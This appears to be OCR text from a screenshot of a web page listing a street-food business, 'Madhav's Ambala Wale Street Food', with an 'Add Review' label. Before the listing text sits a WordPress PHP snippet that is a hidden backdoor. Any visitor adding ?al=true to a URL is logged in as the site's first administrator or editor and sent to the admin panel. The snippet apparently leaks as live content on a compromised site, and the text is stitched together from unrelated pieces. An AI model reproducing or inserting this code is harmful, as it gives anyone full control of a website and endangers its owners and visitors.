
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Madhav’s Ambala
Wale
Street Food
Add Review